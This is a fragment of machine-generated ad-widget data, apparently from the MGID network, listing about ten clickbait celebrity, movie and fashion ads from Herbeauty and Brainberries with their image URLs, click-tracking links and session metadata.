["Herbeauty","13404791","1","She Is Said To Have The Widest Hips In Ghana","","0","","","","mewN_s2iMXmquXfq7vDUouebJh74heJlZ-pRjHPdY-L1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS3oeTDkbuvzPxM9f3z_-e4",{"i":"https://s-img.mgid.com/g/13404791/960x640/-/[base64].webp?v=1768724318-3oHjdW3MuSgOg7QG2eEp-QmMiPVqMsDC4MuN0chaUdQ","l":"https://clck.mgid.com/ghits/13404791/i/57761802/0/pp/6/1?h=mewN_s2iMXmquXfq7vDUouebJh74heJlZ-pRjHPdY-L1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS3oeTDkbuvzPxM9f3z_-e4&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4a5ed01c-f446-11f0-9f55-c4cbe1e3eca4","crid":"13404791"}],
["Brainberries","16000523","1","Nastiest Movie Villains Turned Out To Be Handsome - Just Look","","0","","","","mewN_s2iMXmquXfq7vDUorynt3MUeK7FFAYAfBJagu53hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRgbtd3tskh5KyGbubVBswv",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-03/101924/dcd0985fe724523f76df3178a4a07bb8.mp4?v=1768724318-5Iut6f67StoKVimE4zNxyjMsB9KgmxYef52svOAnDY0","l":"https://clck.mgid.com/ghits/16000523/i/57761802/0/pp/7/1?h=mewN_s2iMXmquXfq7vDUorynt3MUeK7FFAYAfBJagu53hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRgbtd3tskh5KyGbubVBswv&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4a5ed01d-f446-11f0-9f55-c4cbe1e3eca4","crid":"16000523"}],
["Brainberries","14137468","1","Once You See This Photo, You Can't Unsee It","","0","","","","mewN_s2iMXmquXfq7vDUot7F_QEESYcqB1We04Q6eGnxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR-V_2EX9N9URssJK5P3GLu",{"i":"https://s-img.mgid.com/g/14137468/960x640/-/[base64].webp?v=1768724318-Vfq29EeE9gY6eumChlakeGd0RgN8qNqUgBXOzFv1UP0","l":"https://clck.mgid.com/ghits/14137468/i/57761802/0/pp/8/1?h=mewN_s2iMXmquXfq7vDUot7F_QEESYcqB1We04Q6eGnxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR-V_2EX9N9URssJK5P3GLu&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"4a5ed020-f446-11f0-9f55-c4cbe1e3eca4","crid":"14137468"}],
["Brainberries","13268951","1","Web-slinging Sweetheart He Portrays Is nothing Like Who He Is IRL","","0","","","","mewN_s2iMXmquXfq7vDUotlOzZFgcQXPQIyC7GeS44G6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTy4Qu1oxddRaMfE9tEsXJ5",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F457b28f5ae7dba84819d2a2febca9f0b.gif?v=1768724318-BEeRjjupGr5Dy2lkv3JaPG2Eg4KGiWZ9iUtjPpE8HHE","l":"https://clck.mgid.com/ghits/13268951/i/57761802/0/pp/9/1?h=mewN_s2iMXmquXfq7vDUotlOzZFgcQXPQIyC7GeS44G6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTy4Qu1oxddRaMfE9tEsXJ5&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4a5ed023-f446-11f0-9f55-c4cbe1e3eca4","crid":"13268951"}],
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","mewN_s2iMXmquXfq7vDUouzdM-nEHqqNLeCQjaGKsHoCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRdnGBlQG6xywFJJIzTJ28p",{"i":"https://s-img.mgid.com/g/16125448/960x640/-/[base64].webp?v=1768724318-_Pa9jQPzEeht-m4U5tf8Wbf1ohJqPWum4D7VBe5zNcw","l":"https://clck.mgid.com/ghits/16125448/i/57761802/0/pp/10/1?h=mewN_s2iMXmquXfq7vDUouzdM-nEHqqNLeCQjaGKsHoCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRdnGBlQG6xywFJJIzTJ28p&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4a5ed026-f446-11f0-9f55-c4cbe1e3eca4","crid":"16125448"}],
["Brainberries","13268957","1","They Found Time Not Only For Politics But Advertising","","0","","","","mewN_s2iMXmquXfq7vDUoiVe2o_rDlspPpdxmBWD8L8tQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRL8krcihNuD32EEMShpaGU",{"i":"https://s-img.mgid.com/g/13268957/960x640/-/[base64].webp?v=1768724318-XnQeZ4AK_iAA4dKHuR9aDqD7vKbifg4BkBPn3qsy5cQ","l":"https://clck.mgid.com/ghits/13268957/i/57761802/0/pp/11/1?h=mewN_s2iMXmquXfq7vDUoiVe2o_rDlspPpdxmBWD8L8tQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRL8krcihNuD32EEMShpaGU&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"4a5ed028-f446-11f0-9f55-c4cbe1e3eca4","crid":"13268957"}],
["Herbeauty","12578212","1","How To Wear A Skirt In A Casual Chic Way","","0","","","","mewN_s2iMXmquXfq7vDUouTNNTmLnfs8FKd3cJ66IbmFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQE9bAxrH8aSuFnP2OjJXnJ",{"i":"https://s-img.mgid.com/g/12578212/960x640/-/[base64].webp?v=1768724318-9u_hElYx13E1dkcfO5AsYHD1Z3A1uWGgqPZ8JfXY8XE","l":"https://clck.mgid.com/ghits/12578212/i/57761802/0/pp/12/1?h=mewN_s2iMXmquXfq7vDUouTNNTmLnfs8FKd3cJ66IbmFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQE9bAxrH8aSuFnP2OjJXnJ&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"4a5ed02b-f446-11f0-9f55-c4cbe1e3eca4","crid":"12578212"}],
["Brainberries","14716834","1","Did They Lie To Us In This Movie?","","0","","","","mewN_s2iMXmquXfq7vDUokks2F7PaAZhdetByYoLlalJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybThbBEJ6YOtl1KUnovSU8YP",{"i":"https://s-img.mgid.com/g/14716834/960x640/-/[base64].webp?v=1768724318-XSXHmc4vxFlU6CqtIc0vUsjEFqAbuHEucIKUY2MIxv0","l":"https://clck.mgid.com/ghits/14716834/i/57761802/0/pp/13/1?h=mewN_s2iMXmquXfq7vDUokks2F7PaAZhdetByYoLlalJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybThbBEJ6YOtl1KUnovSU8YP&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4a5ed02c-f446-11f0-9f55-c4cbe1e3eca4","crid":"14716834"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","mewN_s2iMXmquXfq7vDUohOmCDvpOXPA7ZaENi5aFDfkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSP8-tdrN9mABJWYr8a_awP",{"i":"https://s-img.mgid.com/g/16125087/960x640/-/[base64].webp?v=1768724318-3dqTs-zfin3ADD9oMml2aT4yVRo3_ssCdk8SAfVGUeE","l":"https://clck.mgid.com/ghits/16125087/i/57761802/0/pp/14/1?h=mewN_s2iMXmquXfq7vDUohOmCDvpOXPA7ZaENi5aFDfkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSP8-tdrN9mABJWYr8a_awP&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"4a5ed02f-f446-11f0-9f55-c4cbe1e3eca4","crid":"16125087"}],
["Brainberries","16141766","1","Enter A World Of Weirdness: 8 Horror Movies Where Nobody Dies","","0","","","","mewN_s2iMXmquXfq7vDUoks2zefhXEqy7vwre32ANOPMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT5nF4F7A3rp22THvF4MDSr",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/175685/039bb8a8b4ed98d9e2e3a9abe8da6e79.mp4?v=1768724318-erNbMqxiZiN7nHvh36ZRZMFnhtsImvfjnSNHFnUNU8w","l":"https://clck.mgid.com/ghits/16141766/i/57761802/0/pp/15/1?h=mewN_s2iMXmquXfq7vDUoks2zefhXEqy7vwre32ANOPMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT5nF4F7A3rp22THvF4MDSr&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4a5ed033-f446-11f0-9f55-c4cbe1e3eca4","crid":"16141766"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","ats":0,"rid":"4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4","pvid":"a87814af-a92a-479a-84b4-07410471afe3","iv":11,"brid":32,"muidn":"q0iCI5JmhQi0","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();
